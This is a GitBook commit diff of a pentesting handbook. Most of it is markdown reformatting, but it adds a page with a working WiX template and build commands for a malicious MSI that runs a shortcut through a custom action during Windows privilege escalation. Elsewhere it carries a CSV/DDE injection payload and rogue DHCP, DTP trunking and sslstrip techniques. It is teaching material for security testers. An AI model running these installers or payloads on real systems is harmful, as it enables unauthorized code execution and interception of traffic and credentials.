GitBook: [master] 431 pages and 8 assets modified
|
Before Width: | Height: | Size: 93 KiB After Width: | Height: | Size: 93 KiB |
|
Before Width: | Height: | Size: 93 KiB After Width: | Height: | Size: 93 KiB |
|
Before Width: | Height: | Size: 13 KiB After Width: | Height: | Size: 13 KiB |
|
Before Width: | Height: | Size: 13 KiB After Width: | Height: | Size: 13 KiB |
|
|
@ -10,7 +10,7 @@ dht udp "DHT Nodes"
|
|||
|
||||

|
||||
|
||||

|
||||

|
||||
|
||||
InfluxDB
|
||||
|
||||
|
|
|
|||
|
|
@ -52,6 +52,7 @@
|
|||
* [Checklist - Local Windows Privilege Escalation](windows/checklist-windows-privilege-escalation.md)
|
||||
* [Windows Local Privilege Escalation](windows/windows-local-privilege-escalation/README.md)
|
||||
* [AppendData/AddSubdirectory permission over service registry](windows/windows-local-privilege-escalation/appenddata-addsubdirectory-permission-over-service-registry.md)
|
||||
* [Create MSI with WIX](windows/windows-local-privilege-escalation/create-msi-with-wix.md)
|
||||
* [DPAPI - Extracting Passwords](windows/windows-local-privilege-escalation/dpapi-extracting-passwords.md)
|
||||
* [SeImpersonate from High To System](windows/windows-local-privilege-escalation/seimpersonate-from-high-to-system.md)
|
||||
* [Access Tokens](windows/windows-local-privilege-escalation/access-tokens.md)
|
||||
|
|
|
|||
|
|
@ -41,5 +41,5 @@ The good news is that **this payload is executed automatically when the file is
|
|||
|
||||
It's possible to execute a calculator with the following payload **`=cmd|' /C calc'!xxx`**
|
||||
|
||||

|
||||

|
||||
|
||||
|
|
|
|||
|
|
@ -1,8 +1,8 @@
|
|||
# Pentesting Network
|
||||
|
||||
If you want to **know** about my **latest modifications**/**additions** or you have **any suggestion for HackTricks or PEASS**, ****join the [💬](https://emojipedia.org/speech-balloon/) ****[**PEASS & HackTricks telegram group here**](https://t.me/peass), or **follow me on Twitter** [🐦](https://emojipedia.org/bird/)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to ****[**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) ****that will be reflected in this book.
|
||||
Don't forget to **give ⭐ on the github** to motivate me to continue developing this book.
|
||||
If you want to **know** about my **latest modifications**/**additions** or you have **any suggestion for HackTricks or PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/) ****[**PEASS & HackTricks telegram group here**](https://t.me/peass), or **follow me on Twitter** [🐦](https://emojipedia.org/bird/)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to **\*\*\[**[https://github.com/carlospolop/hacktricks\*\*\]\(https://github.com/carlospolop/hacktricks](https://github.com/carlospolop/hacktricks**]%28https://github.com/carlospolop/hacktricks)\) **\*\*that will be reflected in this book.
|
||||
Don't forget to** give ⭐ on the github\*\* to motivate me to continue developing this book.
|
||||
|
||||
## Discovering hosts from the outside
|
||||
|
||||
|
|
@ -117,9 +117,9 @@ But, as you are in the **same network** as the other hosts, you can do **more th
|
|||
|
||||
### **Wake On Lan**
|
||||
|
||||
Wake On Lan is used to **turn on** computers through a **network message**. The magic packet used to turn on the computer is only a packet where a **MAC Dst** is provided and then it is **repeated 16 times** inside the same paket.
|
||||
Wake On Lan is used to **turn on** computers through a **network message**. The magic packet used to turn on the computer is only a packet where a **MAC Dst** is provided and then it is **repeated 16 times** inside the same paket.
|
||||
Then this kind of packets are usually sent in an **ethernet 0x0842** or in a **UDP packet to port 9**.
|
||||
If **no \[MAC\]** is provided, the packet is sent to **broadcast ethernet** \(and the broadcast MAC will be the one being repeated\).
|
||||
If **no \[MAC\]** is provided, the packet is sent to **broadcast ethernet** \(and the broadcast MAC will be the one being repeated\).
|
||||
|
||||
```bash
|
||||
#WOL (without MAC is used ff:...:ff)
|
||||
|
|
@ -274,7 +274,7 @@ In modern switches this vulnerability has been fixed.
|
|||
|
||||
Many switches support the Dynamic Trunking Protocol \(DTP\) by default, however, which an adversary can abuse to **emulate a switch and receive traffic across all VLANs**. The tool [_dtpscan.sh_](https://github.com/commonexploits/dtpscan) can sniff an interface and **reports if switch is in Default mode, trunk, dynamic, auto or access mode** \(this is the only one that would avoid VLAN hopping\). The tool will indicate if the switch is vulnerable or not.
|
||||
|
||||
If it was discovered that the the network is vulnerable, you can use _**Yersinia**_ to launch an "**enable trunking**" using protocol "**DTP**" and you will be able to see network packets from all the VLANs.
|
||||
If it was discovered that the the network is vulnerable, you can use _**Yersinia**_ to launch an "**enable trunking**" using protocol "**DTP**" and you will be able to see network packets from all the VLANs.
|
||||
|
||||
```bash
|
||||
apt-get install yersinia #Installation
|
||||
|
|
@ -398,7 +398,6 @@ Pre-scan script results:
|
|||
| Domain Name Server: 192.168.1.1
|
||||
|_ Domain Name: mynet
|
||||
Nmap done: 0 IP addresses (0 hosts up) scanned in 5.27 seconds
|
||||
|
||||
```
|
||||
|
||||
**DoS**
|
||||
|
|
@ -419,7 +418,7 @@ You could use the mentioned DoS attacks to force clients to obtain new leases wi
|
|||
|
||||
#### Set malicious values
|
||||
|
||||
You can use Responder DHCP script \(_/usr/share/responder/DHCP.py_\) to establish a rogue DHCP server. Setting a malicious gateway is not ideal, because the hijacked connection is only half-duplex \(i.e., we capture egress packets from the client, but not the responses from the legitimate gateway\). As such, I would recommend setting a rogue DNS or WPAD server to capture HTTP traffic and credentials in particular.
|
||||
You can use Responder DHCP script \(_/usr/share/responder/DHCP.py_\) to establish a rogue DHCP server. Setting a malicious gateway is not ideal, because the hijacked connection is only half-duplex \(i.e., we capture egress packets from the client, but not the responses from the legitimate gateway\). As such, I would recommend setting a rogue DNS or WPAD server to capture HTTP traffic and credentials in particular.
|
||||
|
||||
| Description | Example |
|
||||
| :--- | :--- |
|
||||
|
|
@ -430,7 +429,7 @@ You can use Responder DHCP script \(_/usr/share/responder/DHCP.py_\) to establi
|
|||
| Secondary DNS server IP address \(optional\) | _-s 10.0.0.1_ |
|
||||
| The netmask of the local network | _-n 255.255.255.0_ |
|
||||
| The interface to listen for DHCP traffic on | _-I eth1_ |
|
||||
| WPAD configuration address \(URL\) | _-w “http://10.0.0.100/wpad.dat\n”_ |
|
||||
| WPAD configuration address \(URL\) | _-w “_[http://10.0.0.100/wpad.dat\n”](http://10.0.0.100/wpad.dat\n”) |
|
||||
| Spoof the default gateway IP address | -S |
|
||||
| Respond to all DHCP requests \(very noisy\) | -R |
|
||||
|
||||
|
|
@ -439,12 +438,12 @@ You can use Responder DHCP script \(_/usr/share/responder/DHCP.py_\) to establi
|
|||
Here are some of the attack tactics that can be used against 802.1X implementations:
|
||||
|
||||
* Active brute-force password grinding via EAP
|
||||
* Attacking the RADIUS server with malformed EAP content ****\(exploits\)
|
||||
* Attacking the RADIUS server with malformed EAP content _\*\*_\(exploits\)
|
||||
* EAP message capture and offline password cracking \(EAP-MD5 and PEAP\)
|
||||
* Forcing EAP-MD5 authentication to bypass TLS certificate validation
|
||||
* Injecting malicious network traffic upon authenticating using a hub or similar
|
||||
|
||||
If the attacker if between the victim and the authentication server, he could try to degrade \(if necessary\) the authentication protocol to EAP-MD5 and capture the authentication attempt. Then, he could brute-force this using:
|
||||
If the attacker if between the victim and the authentication server, he could try to degrade \(if necessary\) the authentication protocol to EAP-MD5 and capture the authentication attempt. Then, he could brute-force this using:
|
||||
|
||||
```text
|
||||
eapmd5pass –r pcap.dump –w /usr/share/wordlist/sqlmap.txt
|
||||
|
|
@ -466,7 +465,7 @@ For more information about how to attack this protocol go to the book _**Network
|
|||
|
||||
#### EIGRP
|
||||
|
||||
The Enhanced Interior Gateway Routing Protocol \(EIGRP\) is Cisco proprietary and can be run with or without authentication. __[Coly](https://code.google.com/p/coly/) supports capture of EIGRP broadcasts and injection of packets to manipulate routing configuration.
|
||||
The Enhanced Interior Gateway Routing Protocol \(EIGRP\) is Cisco proprietary and can be run with or without authentication. \_\_[Coly](https://code.google.com/p/coly/) supports capture of EIGRP broadcasts and injection of packets to manipulate routing configuration.
|
||||
|
||||
For more information about how to attack this protocol go to the book _**Network Security Assessment: Know Your Network \(3rd edition\).**_
|
||||
|
||||
|
|
@ -478,7 +477,7 @@ For more information about how to attack this protocol go to the book _**Network
|
|||
|
||||
_\*\*\*\*_
|
||||
|
||||
You can find some more information about network attacks [here](https://github.com/Sab0tag3d/MITM-cheatsheet). _****\(TODO: Read it all and all new attacks if any\)_
|
||||
You can find some more information about network attacks [here](https://github.com/Sab0tag3d/MITM-cheatsheet). _\*\*\(TODO: Read it all and all new attacks if any\)_
|
||||
|
||||
## **Spoofing**
|
||||
|
||||
|
|
@ -516,7 +515,7 @@ dig @localhost domain.example.com # Test the configured DNS
|
|||
|
||||
### Local Gateways
|
||||
|
||||
Multiple routes to systems and networks often exist. Upon building a list of MAC addresses within the local network, use _gateway-finder.py_ to identify hosts that support IPv4 forwarding.
|
||||
Multiple routes to systems and networks often exist. Upon building a list of MAC addresses within the local network, use _gateway-finder.py_ to identify hosts that support IPv4 forwarding.
|
||||
|
||||
```text
|
||||
root@kali:~# git clone https://github.com/pentestmonkey/gateway-finder.git
|
||||
|
|
@ -545,7 +544,7 @@ Read here more information about [how to Impersonate services with Responder](sp
|
|||
|
||||
### [Spoofing WPAD](spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
|
||||
Many browsers use Web Proxy Auto-Discovery \(WPAD\) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL \(e.g., _http://wpad.example.org/wpad.dat_\) upon being identified through any of the following:
|
||||
Many browsers use Web Proxy Auto-Discovery \(WPAD\) to load proxy settings from the network. A WPAD server provides client proxy settings via a particular URL \(e.g., [http://wpad.example.org/wpad.dat](http://wpad.example.org/wpad.dat)\) upon being identified through any of the following:
|
||||
|
||||
* DHCP, using a code 252 entry[34](https://learning.oreilly.com/library/view/Network+Security+Assessment,+3rd+Edition/9781491911044/ch05.html#ch05fn41)
|
||||
* DNS, searching for the _wpad_ hostname in the local domain
|
||||
|
|
@ -612,11 +611,11 @@ More info [here](https://www.blackhat.com/presentations/bh-dc-09/Marlinspike/Bla
|
|||
The **difference** between **sslStrip+ and dns2proxy** against **sslStrip** is that they will **redirect** for example _**www.facebook.com**_ **to** _**wwww.facebook.com**_ \(note the **extra** "**w**"\) and will set the **address of this domain as the attacker IP**. This way, the **client** will **connect** to _**wwww.facebook.com**_ **\(the attacker\)** but behind the scenes **sslstrip+** will **maintain** the **real connection** via https with **www.facebook.com**.
|
||||
|
||||
The **goal** of this technique is to **avoid HSTS** because _**wwww**.facebook.com_ **won't** be saved in the **cache** of the browser, so the browser will be tricked to perform **facebook authentication in HTTP**.
|
||||
Note that in order to perform this attack the victim has to try to access initially to http://www.faceook.com and not https. This can be done modifying the links inside an http page.
|
||||
Note that in order to perform this attack the victim has to try to access initially to [http://www.faceook.com](http://www.faceook.com) and not https. This can be done modifying the links inside an http page.
|
||||
|
||||
More info [here](https://www.bettercap.org/legacy/#hsts-bypass), [here](https://www.slideshare.net/Fatuo__/offensive-exploiting-dns-servers-changes-blackhat-asia-2014) and [here](https://security.stackexchange.com/questions/91092/how-does-bypassing-hsts-with-sslstrip-work-exactly).
|
||||
|
||||
**sslStrip or sslStrip+ doesn;t work anymore. This is because there are HSTS rules presaved in the browsers, so even if it's the first time that a user access an "important" domain he will access it via HTTPS. Also, notice that the presaved rules and other generated rules can use the flag** [**`includeSubdomains`**](https://hstspreload.appspot.com/) **so the** _**wwww.facebook.com**_ **example from before won't work anymore as** _**facebook.com**_ **uses HSTS with `includeSubdomains`.**
|
||||
**sslStrip or sslStrip+ doesn;t work anymore. This is because there are HSTS rules presaved in the browsers, so even if it's the first time that a user access an "important" domain he will access it via HTTPS. Also, notice that the presaved rules and other generated rules can use the flag** [**`includeSubdomains`**](https://hstspreload.appspot.com/) **so the** _**wwww.facebook.com**_ **example from before won't work anymore as** _**facebook.com**_ **uses HSTS with `includeSubdomains`.**
|
||||
|
||||
TODO: easy-creds, evilgrade, metasploit, factory
|
||||
|
||||
|
|
@ -696,7 +695,7 @@ ARP packets are used to discover wich IPs are being used inside the network. The
|
|||
|
||||
### **mDNS \(multicast DNS\)**
|
||||
|
||||
Bettercap send a MDNS request \(each X ms\) asking for **\_services\_.dns-sd.\_udp.local** the machine that see this paket usually answer this request. Then, it only searchs for machine answering to "services".
|
||||
Bettercap send a MDNS request \(each X ms\) asking for **\_services\_.dns-sd.\_udp.local** the machine that see this paket usually answer this request. Then, it only searchs for machine answering to "services".
|
||||
|
||||
**Tools**
|
||||
|
||||
|
|
|
|||
|
|
@ -227,6 +227,10 @@ Read this tutorial to learn how to create a MSI wrapper using this tools. Note t
|
|||
|
||||
{% page-ref page="msi-wrapper.md" %}
|
||||
|
||||
### Create MSI with WIX
|
||||
|
||||
{% page-ref page="create-msi-with-wix.md" %}
|
||||
|
||||
### MSI Installation
|
||||
|
||||
To execute the **installation** of the **malicious `.msi`** file in **background:**
|
||||
|
|
|
|||
|
|
@ -0,0 +1,55 @@
|
|||
# Create MSI with WIX
|
||||
|
||||
**Tutorial copied from** [**https://0xrick.github.io/hack-the-box/ethereal/\#Creating-Malicious-msi-and-getting-root**](https://0xrick.github.io/hack-the-box/ethereal/#Creating-Malicious-msi-and-getting-root)
|
||||
In order to create the msi we will use [wixtools](http://wixtoolset.org/) , you can use other msi builders but they didn’t work for me.
|
||||
Check [this page](https://www.codeproject.com/Tips/105638/A-quick-introduction-Create-an-MSI-installer-with) for some wix msi usage examples.
|
||||
We will create an msi that executes our lnk file :
|
||||
|
||||
```markup
|
||||
<?xml version="1.0"?>
|
||||
<Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
|
||||
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product Name"
|
||||
Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
|
||||
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
|
||||
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
|
||||
<Directory Id="TARGETDIR" Name="SourceDir">
|
||||
<Directory Id="ProgramFilesFolder">
|
||||
<Directory Id="INSTALLLOCATION" Name="Example">
|
||||
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
|
||||
</Component>
|
||||
</Directory>
|
||||
</Directory>
|
||||
</Directory>
|
||||
<Feature Id="DefaultFeature" Level="1">
|
||||
<ComponentRef Id="ApplicationFiles"/>
|
||||
</Feature>
|
||||
<Property Id="cmdline">cmd.exe /C "c:\users\public\desktop\shortcuts\rick.lnk"</Property>
|
||||
<CustomAction Id="Stage1" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]' Return="ignore"
|
||||
Impersonate="yes"/>
|
||||
<CustomAction Id="Stage2" Execute="deferred" Script="vbscript" Return="check">
|
||||
fail_here
|
||||
</CustomAction>
|
||||
<InstallExecuteSequence>
|
||||
<Custom Action="Stage1" After="InstallInitialize"></Custom>
|
||||
<Custom Action="Stage2" Before="InstallFiles"></Custom>
|
||||
</InstallExecuteSequence>
|
||||
</Product>
|
||||
</Wix>
|
||||
```
|
||||
|
||||
We will use `candle.exe` from wixtools to create a wixobject from `msi.xml`
|
||||
|
||||
```markup
|
||||
candle.exe -out C:\tem\wix C:\tmp\Ethereal\msi.xml
|
||||
```
|
||||
|
||||

|
||||
|
||||
Then we will use `light.exe` to create the msi file from the wixobject:
|
||||
|
||||
```markup
|
||||
light.exe -out C:\tm\Ethereal\rick.msi C:\tmp\wix
|
||||
```
|
||||
|
||||
|
||||
|
||||